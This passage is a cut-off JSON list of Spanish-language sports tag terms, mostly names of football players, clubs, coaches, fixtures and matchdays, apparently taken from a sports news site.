Andreu"},{"term":"UFC"},{"term":"Unai López"},{"term":"Unai Medina"},{"term":"Unai Nuñez"},{"term":"Uniao Leiria"},{"term":"Universidad César Vallejo"},{"term":"Unión de Madeira"},{"term":"Urrutia"},{"term":"Uruguay Sub-20"},{"term":"Usain Bolt"},{"term":"Usama"},{"term":"Uzbekistán"},{"term":"Vagner Love"},{"term":"Van Bommel"},{"term":"Van Dijk"},{"term":"Vasco Fernandes"},{"term":"Vela"},{"term":"Velasco Carballo"},{"term":"Ventas Reino Unido"},{"term":"Ventas UK"},{"term":"Vicente Gómez"},{"term":"Vicenza"},{"term":"Viitorul"},{"term":"Villarreal Femenino"},{"term":"Villarreal-Zaragoza"},{"term":"Vitoria"},{"term":"Volos"},{"term":"Vucetich"},{"term":"Vuckic"},{"term":"Víctor Curto"},{"term":"Víctor Sänchez del Amo"},{"term":"Waldo Ponce"},{"term":"Walter Montoya"},{"term":"Wanchope"},{"term":"Wanderson"},{"term":"Wellington"},{"term":"Wellington Silva"},{"term":"Wendell"},{"term":"Wesley Sneijder"},{"term":"West Ham United"},{"term":"Westermann"},{"term":"Westwood"},{"term":"Wii"},{"term":"Wilk"},{"term":"Willem II"},{"term":"William Hill"},{"term":"William José"},{"term":"Willy"},{"term":"Wilmots"},{"term":"Wimmer"},{"term":"Winks"},{"term":"Wojcik"},{"term":"Wright-Phillips"},{"term":"Xavi Molist"},{"term":"Xtra Highlights"},{"term":"Xumetra"},{"term":"Yacine Qasmi"},{"term":"Yannick Carrasco"},{"term":"Yarmolenko"},{"term":"Yasmine"},{"term":"Yedlin"},{"term":"York City"},{"term":"Younes Belhanda"},{"term":"Zaldua"},{"term":"Zambia"},{"term":"Zamora CF"},{"term":"Zamorano"},{"term":"Zamparini"},{"term":"Zaragoza Femenino"},{"term":"Zaragoza-Málaga"},{"term":"Zeca"},{"term":"Zimmermann"},{"term":"Zinchenko"},{"term":"Zubeldía"},{"term":"bajas f.c. barcelona"},{"term":"goleadores"},{"term":"Águilas"},{"term":"Álex Barrera"},{"term":"Álex García"},{"term":"Álex Pérez"},{"term":"Álex Quintanilla"},{"term":"Álex Remiro"},{"term":"Álvaro Montero"},{"term":"Álvaro Prieto"},{"term":"Álvaro Vega"},{"term":"Ángel Rodríguez"},{"term":"Ángel Viadero"},{"term":"Écija Balompié"},{"term":"Évian"},{"term":"Óscar Arias"},{"term":"Óscar Clemente"},{"term":"Óscar Perarnau"},{"term":". Noticias"},{"term":"0-0"},{"term":"1-2"},{"term":"100 millones de euros"},{"term":"10º Jornada"},{"term":"1860 Múnich"},{"term":"2011"},{"term":"2012"},{"term":"2013"},{"term":"40 kilos"},{"term":"AD Alcorcón"},{"term":"AD Parla"},{"term":"AFA"},{"term":"Abdoulaye Ba"},{"term":"Abdón Prats"},{"term":"Abel Braga"},{"term":"Abel Molinero"},{"term":"Abel Segovia"},{"term":"Abel Xavier"},{"term":"Aboubakar"},{"term":"Acuerdo"},{"term":"Adal"},{"term":"Adam Maher"},{"term":"Ademilson"},{"term":"Adilson"},{"term":"Adri Cuevas"},{"term":"Adrian Popa"},{"term":"Adrián Ramos"},{"term":"Adryan"},{"term":"Afobe"},{"term":"Agazzi"},{"term":"Agirretxe"},{"term":"Agropecuario"},{"term":"Aguado"},{"term":"Agyei"},{"term":"Ahmed Refaat"},{"term":"Airam Benito"},{"term":"Aitor"},{"term":"Aitor García"},{"term":"Aitor Karanka"},{"term":"Al Ahli"},{"term":"Al Rayyan"},{"term":"Al-Gharafa"},{"term":"Al-Wehda"},{"term":"Albert Luque"},{"term":"Albert Valentín"},{"term":"Alberto Carbonell"},{"term":"Alberto Jiménez"},{"term":"Alberto Marí"},{"term":"Alberto Solís"},{"term":"Albín"},{"term":"Alcaraz"},{"term":"Aleix García"},{"term":"Alejandra"},{"term":"Alejandro Díaz"},{"term":"Alejandro Zamora"},{"term":"Alejo"},{"term":"Alessio Cerci"},{"term":"Alevín"},{"term":"Alex Bernal"},{"term":"Alexander-Arnold"},{"term":"Alexandre Faria"},{"term":"Alexandre Gallo"},{"term":"Alexis Chamorro"},{"term":"Aleñà"},{"term":"Alfonso Candelas"},{"term":"Alfonso Pedraza"},{"term":"Alfredo Arias"},{"term":"Alfredo Santaelena"},{"term":"Alineación"},{"term":"Allan McGregor"},{"term":"Almaraz"},{"term":"Almería-Valencia"},{"term":"Altamirano"},{"term":"Alustiza"},{"term":"Amat"},{"term":"Amath"},{"term":"Amavi"},{"term":"Amberes"},{"term":"Ambriz"},{"term":"Amro Tarek"},{"term":"Analizamos"},{"term":"Ander Iru"},{"term":"Andone"},{"term":"Andre Santos"},{"term":"Andrea Mancini"},{"term":"Andrea Romero"},{"term":"Andrew Taylor"},{"term":"Andrigo"},{"term":"André André"},{"term":"André Horta"},{"term":"André Moreira"},{"term":"André Silva"},{"term":"Andrés Montero"},{"term":"Andrés Montes"},{"term":"Andrés Perales"},{"term":"Anfield"},{"term":"Angeliño"},{"term":"Angelo Henríquez"},{"term":"Ankaragücü"},{"term":"Ansarifard"},{"term":"Ansotegi"},{"term":"Anton Ferdinand"},{"term":"Antonetti"},{"term":"Antonio Caballero"},{"term":"Antonio Fernández"},{"term":"Antonio Gómez"},{"term":"Antonio Matez"},{"term":"Aníbal Zurdo"},{"term":"Apollon Smyrnis"},{"term":"Apuestas de Murcia"},{"term":"Arboleda"},{"term":"Arce"},{"term":"Ariel Holan"},{"term":"Aris Limassol"},{"term":"Arizmendi"},{"term":"Armenteros"},{"term":"Arminia Bielefeld"},{"term":"Arosa"},{"term":"Arrieta"},{"term":"Arsenal Kiev"},{"term":"Arter"},{"term":"Arzamendia"},{"term":"Asamoah Gyan"},{"term":"Ascó"},{"term":"Asdrúbal"},{"term":"Astori"},{"term":"Astra Giurgiu"},{"term":"Athletic-Almería"},{"term":"Athletic-Getafe"},{"term":"Athletic-Levante"},{"term":"Athletic-Málaga"},{"term":"Atlético Kolkata"},{"term":"Atlético Madrid Femenino"},{"term":"Atlético Marbella Paraíso"},{"term":"Atlético de Madrid-Villareal"},{"term":"Atlético-F.C. Barcelona"},{"term":"Atzeneta"},{"term":"Atzili"},{"term":"Auckland City"},{"term":"Ausilio"},{"term":"Austin FC"},{"term":"Austria Viena"},{"term":"Axel Tuanzebe"},{"term":"Ayew"},{"term":"Ayre"},{"term":"Azuaga"},{"term":"Azuqueca"},{"term":"Baba Rahman"},{"term":"Babacar"},{"term":"Babel"},{"term":"Babic"},{"term":"Babunski"},{"term":"Bacuna"},{"term":"Badelj"},{"term":"Bagnack"},{"term":"Baldini"},{"term":"Baldé"},{"term":"Ballardini"},{"term":"Baloncesto"},{"term":"Bamford"},{"term":"Bankia"},{"term":"Barcelona Atlètic"},{"term":"Barcelona-Athletic"},{"term":"Bardi"},{"term":"Barnetta"},{"term":"Barreda"},{"term":"Barreiro"},{"term":"Barreto"},{"term":"Barrientos"},{"term":"Barrow"},{"term":"Barton"},{"term":"Barça-Real Madrid"},{"term":"Bas Dost"},{"term":"Basconia"},{"term":"Basha"},{"term":"Basketball"},{"term":"Batistuta"},{"term":"Bauer"},{"term":"Beausejour"},{"term":"Beck"},{"term":"Behrami"},{"term":"Beinside"},{"term":"Bellamy"},{"term":"Bello"},{"term":"Belotti"},{"term":"Bent"},{"term":"Bereszynski"},{"term":"Berge"},{"term":"Berlín"},{"term":"Bernardo Silva"},{"term":"Bertolacci"},{"term":"Bertrand Traoré"},{"term":"Bertuchi"},{"term":"Besnik Hasi"},{"term":"Betfair"},{"term":"Betis Féminas B"},{"term":"Bigon"},{"term":"Bilba"},{"term":"Bjarnason"},{"term":"Black Friday"},{"term":"Blackett"},{"term":"Blanco"},{"term":"Blas Pérez"},{"term":"Blaszczykowski"},{"term":"Boban"},{"term":"Bodiger"},{"term":"Boga"},{"term":"Bonaventura"},{"term":"Bony"},{"term":"Borja Domínguez"},{"term":"Borja González"},{"term":"Borja Lasso"},{"term":"Borja Lázaro"},{"term":"Borja Martínez"},{"term":"Borja Yebra"},{"term":"Borrielo"},{"term":"Borussia Mónchengladbach"},{"term":"Bottinelli"},{"term":"Bou"},{"term":"Boutobba"},{"term":"Bove"},{"term":"Brad Jones"},{"term":"Braulio Vázquez"},{"term":"Brayan Perea"},{"term":"Breitner"},{"term":"Brian Oliván"},{"term":"Briceño"},{"term":"Brignoli"},{"term":"Brillante"},{"term":"Bristol Rovers"},{"term":"Bruno Fernandes"},{"term":"Bruno Peres"},{"term":"Bruno Valdez"},{"term":"Bryan Carrasco"},{"term":"Burki"},{"term":"Byrne"},{"term":"Büttner"},{"term":"CD Alcalá"},{"term":"CD Andratx"},{"term":"CD Hernán Cortés"},{"term":"CD Juan Grande Femenino"},{"term":"CD Marino"},{"term":"CD Mensajero"},{"term":"CD Numancia"},{"term":"CD Puerto Malagueño"},{"term":"CD Roda"},{"term":"CD San Roque de Lepe"},{"term":"CD Tudelano"},{"term":"CD Utrera"},{"term":"CD Vícar"},{"term":"CE Banyoles"},{"term":"CF La Nucía"},{"term":"CF Montañesa"},{"term":"CF Villanovense"},{"term":"CP Mijas Las Lagunas"},{"term":"CP Mijas-Las Lagunas"},{"term":"CP Villarrobledo"},{"term":"CSKA de Sofia"},{"term":"Cahais"},{"term":"Calandria"},{"term":"Calder"},{"term":"Caldwell"},{"term":"Calhanoglu"},{"term":"Cambuur"},{"term":"Campbell"},{"term":"Campillo"},{"term":"Campo"},{"term":"Candeias"},{"term":"Candreva"},{"term":"Cannataro"},{"term":"Carabao Cup"},{"term":"Cardoso"},{"term":"Carles Torras"},{"term":"Carli"},{"term":"Carlinhos"},{"term":"Carlitos"},{"term":"Carlos"},{"term":"Carlos Abad"},{"term":"Carlos Ascues"},{"term":"Carlos Bianchi"},{"term":"Carlos Calvo"},{"term":"Carlos Cano"},{"term":"Carlos Carbonero"},{"term":"Carlos Cuéllar"},{"term":"Carlos Delgado"},{"term":"Carlos González"},{"term":"Carlos Indiano"},{"term":"Carlos León"},{"term":"Carlos Luque"},{"term":"Carlos Muñoz"},{"term":"Carlos Neva"},{"term":"Carlos Portero"},{"term":"Carlos Ramos"},{"term":"Carlos Ruiz"},{"term":"Carlos Slim"},{"term":"Carlos Soler"},{"term":"Carmen Jiménez"},{"term":"Carol González"},{"term":"Carpio"},{"term":"Carrasco"},{"term":"Carreño"},{"term":"Carteron"},{"term":"Carvalho"},{"term":"Casilla"},{"term":"Caso Lafita"},{"term":"Casquero"},{"term":"Castellani"},{"term":"Catalán"},{"term":"Cavalieri"},{"term":"Cavanda"},{"term":"Cañizares"},{"term":"Celaya"},{"term":"Celje"},{"term":"Cencillo"},{"term":"Ceni"},{"term":"Centrales"},{"term":"Cerdanyola del Vallès FC"},{"term":"Chalobah"},{"term":"Chamorro"},{"term":"Champagne"},{"term":"Championa League"},{"term":"Charlie Adam"},{"term":"Chemo del Solar"},{"term":"Chen"},{"term":"Chendo"},{"term":"Cherysev"},{"term":"Chica"},{"term":"Chilavert"},{"term":"Choco Lozano"},{"term":"Chongqing Lifan"},{"term":"Chris Ramsey"},{"term":"Christian Delgado"},{"term":"Christian Fernández"},{"term":"Christian Fuchs"},{"term":"Christian Gross"},{"term":"Christian Rivera"},{"term":"Christian Santos"},{"term":"Chumilla"},{"term":"Cichero"},{"term":"Cisma"},{"term":"Ciudad de Lucena"},{"term":"Ciudad de Málaga"},{"term":"Clasico"},{"term":"Clattenburg"},{"term":"Claudio"},{"term":"Clausura 2016"},{"term":"Clavería"},{"term":"Cleiton Xavier"},{"term":"Club Olimpo"},{"term":"Clyne"},{"term":"Cocú"},{"term":"Colantuono"},{"term":"Collado"},{"term":"Collerense"},{"term":"Collet"},{"term":"Collins"},{"term":"Colo-Colo"},{"term":"Colón"},{"term":"Comarca de Mármol"},{"term":"Comarca de Níjar"},{"term":"Comesaña"},{"term":"Compagnucci"},{"term":"Comunicado"},{"term":"Conmebol"},{"term":"Connolly"},{"term":"Contini"},{"term":"Contrato"},{"term":"Copa"},{"term":"Copa de Andalucía FSF"},{"term":"Copa do Brasil"},{"term":"Cope"},{"term":"Corchia"},{"term":"Cordero"},{"term":"Coria CF"},{"term":"Cornick"},{"term":"Costel Pantilimon"},{"term":"Costinha"},{"term":"Cousillas"},{"term":"Cova da Piedade"},{"term":"Coyette"},{"term":"Coyle"},{"term":"Craioveanu"},{"term":"Cris Montes"},{"term":"Cristi Medina"},{"term":"Cristian Agüero"},{"term":"Cristian Arco"},{"term":"Cristian Benavente"},{"term":"Cristian Bustos"},{"term":"Cristian Castells"},{"term":"Cristian Ceballos"},{"term":"Cristian Cuevas"},{"term":"Cristian García"},{"term":"Cristian Gómez"},{"term":"Cristian Márquez"},{"term":"Cristóbal Ramírez"},{"term":"Cuartos de Final"},{"term":"Cubillas"},{"term":"Cucho Hernández"},{"term":"Cueva de Nerja"},{"term":"Cunha"},{"term":"Cusco FC"},{"term":"Cutrone"},{"term":"Céltic Pulianas"},{"term":"César Farías"},{"term":"César Llopis"},{"term":"César Soriano"},{"term":"Cördoba"},{"term":"Da Costa"},{"term":"Da Silva"},{"term":"Dabove"},{"term":"Daimiel RCF"},{"term":"Dalian Aerbin"},{"term":"Damià"},{"term":"Dan Petrescu"},{"term":"Dani Aquino"},{"term":"Dani Castellano"},{"term":"Dani Romera"},{"term":"Daniel Candeias"},{"term":"Danny Graham"},{"term":"Darko Brasanac"},{"term":"Darwin Núñez"},{"term":"Darío Conca"},{"term":"Darío Franco"},{"term":"Darío Poveda"},{"term":"Davey"},{"term":"David Agudo"},{"term":"David Caiado"},{"term":"David Campaña"},{"term":"David Cubillas"},{"term":"David García"},{"term":"David Gil"},{"term":"David Juncà"},{"term":"David Rocha"},{"term":"David Rodríguez"},{"term":"David Torres"},{"term":"Davinson Sánchez"},{"term":"De Biasi"},{"term":"De Graafschap"},{"term":"De Guzman"},{"term":"De Guzmán"},{"term":"De Sciglio"},{"term":"De Vries"},{"term":"De la Red"},{"term":"De la Torre"},{"term":"Debut"},{"term":"Defensores de Belgrano"},{"term":"Deivid"},{"term":"Del Cerro Grande"},{"term":"Del Neri"},{"term":"Delcir Sonda"},{"term":"Dele Alli"},{"term":"Delfino"},{"term":"Delgado"},{"term":"Delneri"},{"term":"Delph"},{"term":"Denisov"},{"term":"Denizlispor"},{"term":"Dental Clinics"},{"term":"Dentinho"},{"term":"Deportiva Minera"},{"term":"Deportivo B"},{"term":"Deportivo Femenino"},{"term":"Deportivo-Getafe"},{"term":"Deportivo-Osasuna"},{"term":"Deportivo-Valladolid"},{"term":"Deportivo-Xerez"},{"term":"Derdiyok"},{"term":"Dervisoglu"},{"term":"Desportivo Aves"},{"term":"Di Santo"},{"term":"Diamanka"},{"term":"Diedhiou"},{"term":"Diego Alonso"},{"term":"Diego Cascón"},{"term":"Diego García"},{"term":"Diego Polenta"},{"term":"Diego Rico"},{"term":"Diego Vera"},{"term":"Dinamo Tbilisi"},{"term":"Diogo Coelho"},{"term":"Diogo Jota"},{"term":"Dirk Schuster"},{"term":"Divina Pastora"},{"term":"Djené"},{"term":"Djordjevic"},{"term":"Djurdjevic"},{"term":"Dodó"},{"term":"Donati"},{"term":"Dorados de Sinaloa"},{"term":"Dorival Júnior"},{"term":"Dorrio"},{"term":"Dos Santos"},{"term":"Dossena"},{"term":"Doucouré"},{"term":"Douglas Pereira"},{"term":"Doukouré"},{"term":"Dourado"},{"term":"Drinkwater"},{"term":"Duffy"},{"term":"Duisburg"},{"term":"Duisburgo"},{"term":"Dunne"},{"term":"Dzemaili"},{"term":"Dzsudzsak"},{"term":"Dámaso Arcediano Monescillo"},{"term":"EEUU"},{"term":"EFL Cup"},{"term":"Eder Mallo"},{"term":"Ederson"},{"term":"Edgar Méndez"},{"term":"Edgardo Bauza"},{"term":"Edmilson"},{"term":"Edu"},{"term":"Edu Albacar"},{"term":"Edu García"},{"term":"Eduardo Baptista"},{"term":"Eduardo da Silva"},{"term":"Edwin Cardona"},{"term":"Edwin Van der Sar"},{"term":"Egea"},{"term":"Eibar Femenino"},{"term":"Eizmendi"},{"term":"Ekeng"},{"term":"Ekstrand"},{"term":"El Hamdaoui"},{"term":"El Harrak"},{"term":"El Nacional"},{"term":"El Yamiq"},{"term":"Elizari"},{"term":"Elton Martins"},{"term":"Emanuel Insúa"},{"term":"Emirates"},{"term":"Emre Can"},{"term":"Emre Çolak"},{"term":"Eneko Satrústegui"},{"term":"Enes Ünal"},{"term":"Enguene"},{"term":"Enner Valencia"},{"term":"Envigado"},{"term":"Equipo"},{"term":"Eraso"},{"term":"Erbes"},{"term":"Eric García"},{"term":"Erik"},{"term":"Eriksson"},{"term":"Ernestas"},{"term":"Erramuspe"},{"term":"Escalona"},{"term":"Espanyol-Athletic"},{"term":"Espanyol-Atlético"},{"term":"España Sub-15"},{"term":"España Sub-20"},{"term":"Español del Alquián"},{"term":"Espinosa"},{"term":"Estadios"},{"term":"Esteban"},{"term":"Esteban González"},{"term":"Esteban Vigo"},{"term":"Estudiantes de San Luis"},{"term":"Estupiñán"},{"term":"Eugeni Valderrama"},{"term":"Euro 2018"},{"term":"Euro 2021"},{"term":"Eurocopa 2013"},{"term":"Eurocopa 2021"},{"term":"Evian"},{"term":"Extremadura B"},{"term":"Ezequiel Cirigliano"},{"term":"F.C. Barcelona-Osasuna"},{"term":"F.C. Barcelona-Valencia"},{"term":"F.C. Cartagena"},{"term":"FA"},{"term":"FA Cup 2013"},{"term":"FC Ascó"},{"term":"FC Goa"},{"term":"FC Winterthur"},{"term":"FC Zürich"},{"term":"FIFA 11"},{"term":"FIFA 12"},{"term":"FIFA 19"},{"term":"FIFA 2019"},{"term":"FIFA 2020"},{"term":"FIFA 21"},{"term":"FIFPro"},{"term":"FK Rostov"},{"term":"Fabiani"},{"term":"Fabio Blanco"},{"term":"Fabrice Olinga"},{"term":"Farisato"},{"term":"Farías"},{"term":"Fatau"},{"term":"Fatih Karagümrük"},{"term":"Fatih Terim"},{"term":"Faurlín"},{"term":"Fede Cartabia"},{"term":"Fede San Emeterio"},{"term":"Fejsa"},{"term":"Fellype Gabriel"},{"term":"Fendi"},{"term":"Fernandinho"},{"term":"Fernando González"},{"term":"Ferrera"},{"term":"Florentino  Pérez"},{"term":"Football Manager 2014"},{"term":"Forbes"},{"term":"Formiliano"},{"term":"Fortuna Dusseldorf"},{"term":"Fox"},{"term":"Fran Callejón"},{"term":"Fran Carnicer"},{"term":"Fran García"},{"term":"Fran Justo"},{"term":"Fran López"},{"term":"Fran Pastor"},{"term":"Fran Vélez"},{"term":"Francis"},{"term":"Francisco de la Torre"},{"term":"Freamunde"},{"term":"Freixa"},{"term":"Frente Atlético"},{"term":"Fucks"},{"term":"Fuerza Amarilla"},{"term":"Fundación Canaria CD Tenerife"},{"term":"Futu"},{"term":"Fábio"},{"term":"Fábio Da Silva"},{"term":"Félicité"},{"term":"Félix Garreta"},{"term":"Gabi Calderón"},{"term":"Gabi Morales"},{"term":"Gai Assulin"},{"term":"Gallagher"},{"term":"Gallas"},{"term":"Galán"},{"term":"Gamboa"},{"term":"Gameiro"},{"term":"Ganea"},{"term":"Gardner"},{"term":"Gastón Fernández"},{"term":"Gato"},{"term":"Gaztañaga"},{"term":"Gazzaniga"},{"term":"Gekas"},{"term":"Gento"},{"term":"Getafe-Almería"},{"term":"Getafe-Sporting"},{"term":"Gethin Jones"},{"term":"Ghubn"},{"term":"Gianni Zuiverloon"},{"term":"Gilberto Silva"},{"term":"Gimnastic"},{"term":"Giovagnoli"},{"term":"Girona B"},{"term":"Gisdol"},{"term":"Giuly"},{"term":"Giva"},{"term":"Givova"},{"term":"Glasgow Rangers"},{"term":"Gobierno"},{"term":"Gokhan Gonul"},{"term":"Gol Sports"},{"term":"Golden Foot"},{"term":"Golf"},{"term":"González Esteban"},{"term":"Gordillo"},{"term":"Gorka Santamaría"},{"term":"Goyo Manzano"},{"term":"Grant"},{"term":"Grimes"},{"term":"Grondona"},{"term":"Grupo Safamotor"},{"term":"Guadalcacín FSF"},{"term":"Guangzhou"},{"term":"Guangzhou R\u0026F"},{"term":"Gudmundsson"},{"term":"Guichón"},{"term":"Guido Carrillo"},{"term":"Guilavogui"},{"term":"Guille Lara"},{"term":"Guillemenot"},{"term":"Guillermo Abascal"},{"term":"Guillermo Brown"},{"term":"Guillermo Sara"},{"term":"Guima"},{"term":"Guinea"},{"term":"Gustavo Gómez"},{"term":"Gustavo Matosas"},{"term":"Gustavo Quinteros"},{"term":"Guto Ferreira"},{"term":"Gökhan Gönül"},{"term":"HAPOEL Tel Aviv"},{"term":"Halcón Viajes"},{"term":"Hamari Traoré"},{"term":"Hamza Hamzaoglu"},{"term":"Hangzhou Greentown"},{"term":"Hannover"},{"term":"Hart"},{"term":"Hasebe"},{"term":"Hasselbaink"},{"term":"Henan Jianye"},{"term":"Hernán Rivero"},{"term":"Hernán Toledo"},{"term":"Hill"},{"term":"Hjulsager"},{"term":"Hollande"},{"term":"Houllier"},{"term":"Hristo Stoichkov"},{"term":"Huelva"},{"term":"Hugo Fraile"},{"term":"Huércal Overa"},{"term":"Héctor Canteros"},{"term":"Héctor Díaz"},{"term":"Héctor Herrera"},{"term":"Hércules Ceuta"},{"term":"Hércules-Deportivo"},{"term":"Höger"},{"term":"Höwedes"},{"term":"Ian Wright"},{"term":"Iaquinta"},{"term":"Ibarbo"},{"term":"Ibusuki"},{"term":"Igna"},{"term":"Ignacio Ambriz"},{"term":"Iker Benito"},{"term":"Iker Burgos"},{"term":"Iker Guarrotxena"},{"term":"Imanol Elías"},{"term":"Indiano"},{"term":"Infantino"},{"term":"Instituto"},{"term":"Intentona"},{"term":"Inter"},{"term":"Inter de Milán"},{"term":"Internacional de Madrid"},{"term":"International Champions Cup"},{"term":"Iosu Villar"},{"term":"Isaac"},{"term":"Ismael Gallar"},{"term":"Ismaily"},{"term":"Iván Alonso"},{"term":"Iván Helguera"},{"term":"Iván Piris"},{"term":"Iván Rossi"},{"term":"Izeta"},{"term":"Iñaki Alonso"},{"term":"Iñigo Córdoba"},{"term":"Iñigo Vélez"},{"term":"Jacobo González"},{"term":"Jadson"},{"term":"Jaime Isuardi"},{"term":"Jaime Mata"},{"term":"Jan Urban"},{"term":"Jansen"},{"term":"Jardel"},{"term":"Jarosik"},{"term":"Jarvis"},{"term":"Javi Atienza"},{"term":"Javi Bravo"},{"term":"Javi Flores"},{"term":"Javi Galán"},{"term":"Javi Garcia"},{"term":"Javi González"},{"term":"Javi Lara"},{"term":"Javi Muñoz"},{"term":"Javi Mérida"},{"term":"Javi Rozada"},{"term":"Javi Rueda"},{"term":"Javi Sánchez"},{"term":"Javi Álamo"},{"term":"Javier Zanetti"},{"term":"Jedvaj"},{"term":"Jeffrey Sarpong"},{"term":"Jenkinson"},{"term":"Jeremy de León"},{"term":"Jerez CF"},{"term":"Jermaine Jones"},{"term":"Jerome Sinclair"},{"term":"Jesús Alfaro"},{"term":"Jesús Molina"},{"term":"Jesús Mosquera"},{"term":"Jesús Méndez"},{"term":"Jesús Sillero"},{"term":"Jesús Valentín"},{"term":"Jesús Álvaro"},{"term":"Jetro Willems"},{"term":"Joan Jordan"},{"term":"Joao Félix"},{"term":"Joao Paulo"},{"term":"Joao Víctor"},{"term":"Joaozinho"},{"term":"Joaquin Caparros"},{"term":"Joaquín Ibáñez"},{"term":"Joaquín Larrivey"},{"term":"Joe Allen"},{"term":"Joel Arimany"},{"term":"John Carver"},{"term":"Johnny Cardoso"},{"term":"Jon Aparicio"},{"term":"Jon Erice"},{"term":"Jon Gaztañaga"},{"term":"Jon Uriarte"},{"term":"Jon Villanueva"},{"term":"Jon Whitney"},{"term":"Jonathan"},{"term":"Jonathan Biabiany"},{"term":"Jonathan Cristaldo"},{"term":"Jonathan Rodríguez"},{"term":"Jonathan Valle"},{"term":"Jones"},{"term":"Jordan"},{"term":"Jordi Amat"},{"term":"Jordi Cardoner"},{"term":"Jordi Fabregat"},{"term":"Jordi Majó"},{"term":"Jordi Vinyals"},{"term":"Jorge Cuenca"},{"term":"Jorge Díaz"},{"term":"Jorge García"},{"term":"Jorge Jesus"},{"term":"Jorge Luis Pinto"},{"term":"Jorge Rodríguez De Cózar"},{"term":"Jorge Sáenz"},{"term":"Jorge Vergara"},{"term":"Jornada 14"},{"term":"Jornada 18"},{"term":"Jornada 19"},{"term":"Jornada 20"},{"term":"Jornada 37"},{"term":"Jornada 6"},{"term":"Jornada 7"},{"term":"Joshua King"},{"term":"Josico"},{"term":"Josimar Quintero"},{"term":"José Alonso"},{"term":"José Antonio Romero"},{"term":"José Cruz"},{"term":"José García"},{"term":"José Gómez"},{"term":"José Luis Morales"},{"term":"José Manuel Aira"},{"term":"José Manuel Carrasco"},{"term":"José María Arrabal"},{"term":"José Mota"},{"term":"José Recio"},{"term":"José Sá"},{"term":"José Ángel Sánchez"},{"term":"Jovic"},{"term":"Juan Antonio Anquela"},{"term":"Juan Carlos Añón"},{"term":"Juan Ferrando"},{"term":"Juan Guerra"},{"term":"Juanfri"},{"term":"Juani Oñate"},{"term":"Juanjo García"},{"term":"Juanjo Nieto"},{"term":"Juanlu Hens"},{"term":"Juanma Hernández"},{"term":"Juanma Moreno"},{"term":"Juergen Elitim"},{"term":"Jugadores mejor pagados"},{"term":"Julian Draxler"},{"term":"Julio Delgado"},{"term":"Julio Rodríguez"},{"term":"Julián"},{"term":"Juninho Pernambucano"},{"term":"Justin Bieber"},{"term":"Juvenil"},{"term":"Juvenil DH"},{"term":"Juvenil Liga Nacional"},{"term":"Juventude"},{"term":"Jô"},{"term":"Júpiter"},{"term":"Kaboré"},{"term":"Kamal"},{"term":"Kaminski"},{"term":"Kanu"},{"term":"Karpaty Lviv"},{"term":"Karrikaburu"},{"term":"Kashima"},{"term":"Kasper Schmeichel"},{"term":"Kayembe"},{"term":"Kayode"},{"term":"Keane"},{"term":"Kebe"},{"term":"Kelava"},{"term":"Keller"},{"term":"Kenedy"},{"term":"Kent"},{"term":"Kifisia"},{"term":"Kiki"},{"term":"Kiwomya"},{"term":"Klaassen"},{"term":"Klinsmann"},{"term":"Kléber"},{"term":"Koikili"},{"term":"Kokorin"},{"term":"Koulibaly"},{"term":"Krsticic"},{"term":"Kums"},{"term":"Kun Aguero"},{"term":"LDU Portoviejo"},{"term":"La Algaida FS"},{"term":"La Equidad"},{"term":"La Nucía"},{"term":"LaLiga Docs"},{"term":"Lallana"},{"term":"Lamia"},{"term":"Lanaro"},{"term":"Lardín"},{"term":"Laredo"},{"term":"Las Rozas CF"},{"term":"Lasure"},{"term":"Laure"},{"term":"Lautaro Acosta"},{"term":"Lawrence"},{"term":"Lazar Markovic"},{"term":"Le Fondre"},{"term":"Le Havre"},{"term":"LeBron James"},{"term":"Lech Poznan"},{"term":"Lech Poznán"},{"term":"Leighton Baines"},{"term":"Leo Ramos"},{"term":"Leo Suárez"},{"term":"Leon Goretzka"},{"term":"Leticia Méndez"},{"term":"Levante B"},{"term":"Levante-Real Madrid"},{"term":"Levante-Sporting"},{"term":"Levir Culpi"},{"term":"Leya Iseka"},{"term":"Leyton Orient"},{"term":"Liberto"},{"term":"Licá"},{"term":"Liga 1|2|3"},{"term":"Liga Portuguesa"},{"term":"Liga Rusa"},{"term":"Limsama"},{"term":"Lineker"},{"term":"Lisandro"},{"term":"Lista de covocados"},{"term":"Litex Lovech"},{"term":"Livaja"},{"term":"Livermore"},{"term":"Liverpool Montevideo"},{"term":"Liverpool de Uruguay"},{"term":"Ljungberg"},{"term":"Lobato"},{"term":"Lobotka"},{"term":"Lolo González"},{"term":"Lolo Plá"},{"term":"Loovens"},{"term":"Lorca"},{"term":"Lorena"},{"term":"Lorenzo Reyes"},{"term":"Loreto"},{"term":"Lowe"},{"term":"Luanvi"},{"term":"Lucas Mugni"},{"term":"Lucas Pratto"},{"term":"Lucas Viatri"},{"term":"Lucero"},{"term":"Luciano"},{"term":"Luis Advíncula"},{"term":"Luis Alcalde"},{"term":"Luis Amarilla"},{"term":"Luis Lara"},{"term":"Luis Martínez"},{"term":"Luis Álvaro de Oliveira"},{"term":"Luis Ángel Maté"},{"term":"Luisao"},{"term":"Luisma"},{"term":"Luismi Cruz"},{"term":"Luiz Adriano"},{"term":"Luizinho"},{"term":"Luyindula"},{"term":"Luís Filipe Vieira"},{"term":"Luís Martins"},{"term":"Lyon-Real Madrid"},{"term":"L´Equipe"},{"term":"López Muñiz"},{"term":"Macclesfield Town"},{"term":"Macey"},{"term":"Madureira"},{"term":"Maffeo"},{"term":"Magallanes"},{"term":"Maidana"},{"term":"Makaridze"},{"term":"Malcom"},{"term":"Mallorca-Espanyol"},{"term":"Mallorca-Sevilla"},{"term":"Malí"},{"term":"Mamadou Sylla"},{"term":"Mandorlini"},{"term":"Manlleu"},{"term":"Mano Menezes"},{"term":"Manolete"},{"term":"Manolo Díaz"},{"term":"Manolo Herrero"},{"term":"Manolo Lama"},{"term":"Manolo Ruiz"},{"term":"Manu Alemán"},{"term":"Manu Fernández"},{"term":"Manu Trigueros"},{"term":"Manuel Fernandes"},{"term":"Manuel Mosquera"},{"term":"Manuel Vizcaíno"},{"term":"Mané"},{"term":"Marathonbet"},{"term":"Marc Caballé"},{"term":"Marc Martínez"},{"term":"Marc Pubill"},{"term":"Marc Vito"},{"term":"Marcelo Djaló"},{"term":"Marco Branca"},{"term":"Marco Parolo"},{"term":"Marcos André"},{"term":"Marcos Rojo"},{"term":"Marcos Álvarez"},{"term":"Marega"},{"term":"Marino Luanco"},{"term":"Marino de Luanco"},{"term":"Mario Barrera"},{"term":"Mario Gaspar"},{"term":"Mario Álvarez"},{"term":"Marisa"},{"term":"Mark Clattenburg"},{"term":"Markevych"},{"term":"Maroan Sannadi"},{"term":"Marquinho"},{"term":"Marruecos Sub-17"},{"term":"Martin 